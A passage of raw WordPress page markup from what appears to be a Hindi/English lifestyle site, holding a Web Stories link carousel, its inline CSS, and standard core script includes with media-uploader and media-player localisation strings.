							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"80acc75615"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"a604343489","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"66c39c1322","setAttachmentThumbnail":"fe6e1abb27"},"post":{"id":0},"defaultProps":{"link":"none","ali